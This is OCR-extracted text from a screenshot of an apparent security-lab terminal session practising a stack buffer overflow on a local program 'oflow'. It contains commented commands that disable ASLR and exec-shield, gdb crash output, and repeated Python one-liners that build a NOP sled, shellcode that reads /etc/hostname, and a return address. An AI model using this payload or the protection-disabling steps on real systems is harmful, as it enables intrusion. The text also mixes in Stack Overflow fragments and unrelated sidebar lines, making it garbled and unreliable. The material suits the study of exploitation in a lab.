 Terminal
Sv
19:33
#inc!
#inc!
int
oflow.c
oflow
Screenshot from
2015-11-27 19:20:16.
png
core
0 /pr
sudo
zip
oflow (1).zip
root@bth-seclab: ~
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] file ...
seclab@bth-seclab:~/Desktop$ clear
seclab@bth-seclab:~/Desktop$ #echo "0" > /proc/sys/kernel/randomize_va_space
seclab@bth-seclab:~/Desktop$ #echo "0" > /proc/sys/kernel/exec-shield
seclab@bth-seclab:~/Desktop$ #echo "0" > /proc/sys/kernel/exec-shield-randomize
seclab@bth-seclab:~/Desktop$ gdb oflow
GNU gdb (Ubuntu 7.7-0ubuntu3.1) 7.7
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB wa
Type "show
For bug rep
<http://www
Find the GD
memory - Practicing buffer overflow attack in Ubuntu - Stack Overflow - Moz
how to disable stac... ×
bash: /proc/sys/ker... ×
linux - How to turn o...
stackoverflow.com/questions/1072224/practicing-buffer-overflow-attack-in-ubuntu
share improve this answer
2 That's not ASLR. – Rushyo Sep 4 '12 at 12:05
add a comment
to echo to files with root acces using sudo you can use th
1
echo "0" | sudo tee /proc/sys/kernel/randomize_va_space
at 12:07
22 38
ing with setarch
For 64 bit programs:
Is there such a word as
"Suppenkummer"?
Is there any generally useful magic
that can be done if all it could do
was violate the Third Law of
Thermodynamics?
Battery configuration for 5V
seclab@bth-seclab: ~/Desktop
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from oflow...(no debugging symbols found)...done.
[New LWP 3301]
Core was generated by `./oflow'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x41414141 in ?? ()
(gdb) x/80xb 0xbfffef48
0xbfffef48: 0x00 0x10 0xfc 0xb7 0x00 0x00 0x00 0x00
0xbfffef50: 0x00 0x00 0x00 0x00 0xe8 0xef 0xff 0xbf
0xbfffef58: 0xcf 0x34 0xe6 0xb7 0xc0 0x1a 0xfc 0xb7
0xbfffef60: 0x70 0x86 0x04 0x08 0x80 0xef 0xff 0xbf
0xbfffef68: 0x00 0x10 0xfc 0xb7 0x00 0x00 0x00 0x00
0xbfffef70: 0x00 0x00 0x00 0x00 0x00 0x10 0xfc 0xb7
0xbfffef78: 0x2a 0x85 0x04 0x08 0x70 0x86 0x04 0x08
0xbfffef80: 0x84 0xef 0xff 0xbf 0x41 0x41 0x41 0x41
0xbfffef88: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbfffef90: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
(gdb)
seclab@bth-seclab: ~
25  gdb oflow
26  python -c 'print "\x90"*43 + "\xeb\x31\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x3
1\xf6\x5e\xb0\x05\x89\xf3\xcd\x80\x89\xc3\x83\xec\x14\x89\xe1\xb0\x03\xb2\x14\xc
d\x80\x89\xc2\xb0\x04\xb3\x01\xcd\x80\x83\xc4\x14\x31\xc0\xb0\x01\x31\xdb\xcd\x8
0\xe8\xca\xff\xff\xff\x2f\x65\x74\x63\x2f\x68\x6f\x73\x74\x6e\x61\x6d\x65" + "\x
20\xef\xff\xbf"' > input2
27  ./oflow < input2
28  gdb oflow
29  python -c 'print "\x90"*43 + "\xeb\x31\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x3
1\xf6\x5e\xb0\x05\x89\xf3\xcd\x80\x89\xc3\x83\xec\x14\x89\xe1\xb0\x03\xb2\x14\xc
d\x80\x89\xc2\xb0\x04\xb3\x01\xcd\x80\x83\xc4\x14\x31\xc0\xb0\x01\x31\xdb\xcd\x8
0\xe8\xca\xff\xff\xff\x2f\x65\x74\x63\x2f\x68\x6f\x73\x74\x6e\x61\x6d\x65" + "\x
2a\xef\xff\xbf"' > input2
30  ./oflow < input2
31  gdb oflow
32  uname
33  uname -v
34  python -c 'print "\x90"*43 + "\xeb\x31\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x3
1\xf6\x5e\xb0\x05\x89\xf3\xcd\x80\x89\xc3\x83\xec\x14\x89\xe1\xb0\x03\xb2\x14\xc
d\x80\x89\xc2\xb0\x04\xb3\x01\xcd\x80\x83\xc4\x14\x31\xc0\xb0\x01\x31\xdb\xcd\x8
0\xe8\xca\xff\xff\xff\x2f\x65\x74\x63\x2f\x68\x6f\x73\x74\x6e\x61\x6d\x65" + "\x
20\xef\xff\xbf"' > input2
35  history
seclab@bth-seclab:~$